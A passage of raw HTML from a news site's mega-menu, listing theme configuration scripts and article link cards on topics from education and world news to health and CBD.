		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"207","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "5";
block_tdi_34.found_posts = "19";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "4";
tdBlocksArray.push(block_tdi_34);
</script><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" class="td-image-wrap " title="How to Enhance Your Product Photos" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Enhance Your Product Photos" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" title="How to Enhance Your Product Photos">How to Enhance Your Product Photos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" class="td-image-wrap " title="Best Places to Use Billboard Advertising" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Places to Use Billboard Advertising" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" title="Best Places to Use Billboard Advertising">Best Places to Use Billboard Advertising</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" class="td-image-wrap " title="Queenslandmax Review-Is Queenslandmax a Scam?" ><img class="entry-thumb" src="[data-uri]" alt="Queenslandmax" title="Queenslandmax Review-Is Queenslandmax a Scam?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" title="Queenslandmax Review-Is Queenslandmax a Scam?">Queenslandmax Review-Is Queenslandmax a Scam?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" class="td-image-wrap " title="2theadvocate: The best source for daily news updates" ><img class="entry-thumb" src="[data-uri]" alt="2theadvocate" title="2theadvocate: The best source for daily news updates" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" title="2theadvocate: The best source for daily news updates">2theadvocate: The best source for daily news updates</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" class="td-image-wrap " title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" ><img class="entry-thumb" src="[data-uri]" alt="spy on iphone with just the number" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software">Guaranteed Way to Spy on iPhone with Just Number without them&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2886"><a href="https://yoursdailynews.com/category/education/">Education</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"442","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "145";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "29";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-can-the-us-educational-system-be-improved/" rel="bookmark" class="td-image-wrap " title="How Can the US Educational System Be Improved?" ><img class="entry-thumb" src="[data-uri]" alt="" title="How Can the US Educational System Be Improved?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/howard-university-1607735_960_720-660x400%402x.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/howard-university-1607735_960_720-660x400%402x.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-can-the-us-educational-system-be-improved/" rel="bookmark" title="How Can the US Educational System Be Improved?">How Can the US Educational System Be Improved?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/modern-techniques-for-multiplying-fractions/" rel="bookmark" class="td-image-wrap " title="Modern Techniques For Multiplying Fractions" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://yoursdailynews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/modern-techniques-for-multiplying-fractions/" rel="bookmark" title="Modern Techniques For Multiplying Fractions">Modern Techniques For Multiplying Fractions</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/merits-and-demerits-of-freedom-of-speech-in-educational-institutions/" rel="bookmark" class="td-image-wrap " title="Merits And Demerits Of Freedom Of Speech In Educational Institutions" ><img class="entry-thumb" src="[data-uri]" alt="" title="Merits And Demerits Of Freedom Of Speech In Educational Institutions" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/merits-717x404-1.webp?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/merits-717x404-1.webp?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/merits-and-demerits-of-freedom-of-speech-in-educational-institutions/" rel="bookmark" title="Merits And Demerits Of Freedom Of Speech In Educational Institutions">Merits And Demerits Of Freedom Of Speech In Educational Institutions</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/actual-microsoft-77-419-exam-study-guide-updates/" rel="bookmark" class="td-image-wrap " title="Actual Microsoft 77-419 Exam Study Guide Updates" ><img class="entry-thumb" src="[data-uri]" alt="" title="Actual Microsoft 77-419 Exam Study Guide Updates" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/453301-636402124227655242-16x9-1.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/453301-636402124227655242-16x9-1.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/actual-microsoft-77-419-exam-study-guide-updates/" rel="bookmark" title="Actual Microsoft 77-419 Exam Study Guide Updates">Actual Microsoft 77-419 Exam Study Guide Updates</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/essential-elements-of-australian-medical-council-clinical-exam-station/" rel="bookmark" class="td-image-wrap " title="Essential Elements of Australian Medical Council Clinical Exam Station" ><img class="entry-thumb" src="[data-uri]" alt="" title="Essential Elements of Australian Medical Council Clinical Exam Station" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/AMC.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/AMC.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/essential-elements-of-australian-medical-council-clinical-exam-station/" rel="bookmark" title="Essential Elements of Australian Medical Council Clinical Exam Station">Essential Elements of Australian Medical Council Clinical Exam Station</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2883"><a href="https://yoursdailynews.com/category/bs-world/">World News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_36 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "284";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "57";
tdBlocksArray.push(block_tdi_36);
</script><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/employment-opportunities-for-cisa-auditor/" rel="bookmark" class="td-image-wrap " title="Employment Opportunities for CISA Auditor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Employment Opportunities for CISA Auditor" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/images-2022-10-26T171421.213.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/images-2022-10-26T171421.213.jpg?resize=225%2C225&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/employment-opportunities-for-cisa-auditor/" rel="bookmark" title="Employment Opportunities for CISA Auditor">Employment Opportunities for CISA Auditor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/sick-does-joe-kenda-have-cancer-his-illness-health-update-now-2022/" rel="bookmark" class="td-image-wrap " title="Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update Now 2022" ><img class="entry-thumb" src="[data-uri]" alt="does joe kenda have cancer" title="Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update Now 2022" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/joe-kenda-1643157109489.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/joe-kenda-1643157109489.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/sick-does-joe-kenda-have-cancer-his-illness-health-update-now-2022/" rel="bookmark" title="Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update Now 2022">Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/pros-and-cons-of-online-gaming/" rel="bookmark" class="td-image-wrap " title="Pros and Cons of Online Gaming" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pros and Cons of Online Gaming" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/online-gaming.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/online-gaming.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/pros-and-cons-of-online-gaming/" rel="bookmark" title="Pros and Cons of Online Gaming">Pros and Cons of Online Gaming</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-creative-ways-to-celebrate-veterans-day/" rel="bookmark" class="td-image-wrap " title="5 Creative Ways to Celebrate Veterans Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Creative Ways to Celebrate Veterans Day" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/load-image-1-2.jpeg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/load-image-1-2.jpeg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-creative-ways-to-celebrate-veterans-day/" rel="bookmark" title="5 Creative Ways to Celebrate Veterans Day">5 Creative Ways to Celebrate Veterans Day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/chinese-hackers-behind-july-2021-solarwinds-zero-day/" rel="bookmark" class="td-image-wrap " title="Chinese Hackers Behind July 2021 SolarWinds Zero-Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chinese Hackers Behind July 2021 SolarWinds Zero-Day" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/solarwinds-orion-chinacimpanu-therecord.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/solarwinds-orion-chinacimpanu-therecord.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/chinese-hackers-behind-july-2021-solarwinds-zero-day/" rel="bookmark" title="Chinese Hackers Behind July 2021 SolarWinds Zero-Day">Chinese Hackers Behind July 2021 SolarWinds Zero-Day</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2885"><a href="https://yoursdailynews.com/category/bs-health/">Health &amp; Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "td_block_mega_menu";
block_tdi_37.post_count = "4";
block_tdi_37.found_posts = "244";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "61";
tdBlocksArray.push(block_tdi_37);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_37" id="tdi_38" data-td_block_id="tdi_37" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-health/">All</a><a class="mega-menu-sub-cat-tdi_37"  id="tdi_39" data-td_block_id="tdi_37" data-td_filter_value="56" href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a><a class="mega-menu-sub-cat-tdi_37"  id="tdi_40" data-td_block_id="tdi_37" data-td_filter_value="2722" href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></div></div><div id=tdi_37 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" class="td-image-wrap " title="Breaking down the different kinds of LSD" ><img class="entry-thumb" src="[data-uri]" alt="" title="Breaking down the different kinds of LSD" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" title="Breaking down the different kinds of LSD">Breaking down the different kinds of LSD</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" class="td-image-wrap " title="How to Increase Testosterone Levels in Men" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Increase Testosterone Levels in Men" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" title="How to Increase Testosterone Levels in Men">How to Increase Testosterone Levels in Men</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" class="td-image-wrap " title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?">DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" class="td-image-wrap " title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" ><img class="entry-thumb" src="[data-uri]" alt="Allscripts EHR Vs. Onco EHR" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?">Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2895"><a href="https://yoursdailynews.com/category/cbd/">CBD</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_41 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "3";
block_tdi_41.block_type = "td_block_mega_menu";
block_tdi_41.post_count = "4";
block_tdi_41.found_posts = "244";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "61";
tdBlocksArray.push(block_tdi_41);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_41" id="tdi_42" data-td_block_id="tdi_41" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-health/">All</a><a class="mega-menu-sub-cat-tdi_41"  id="tdi_43" data-td_block_id="tdi_41" data-td_filter_value="56" href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a><a class="mega-menu-sub-cat-tdi_41"  id="tdi_44" data-td_block_id="tdi_41" data-td_filter_value="2722" href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></div></div><div id=tdi_41 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
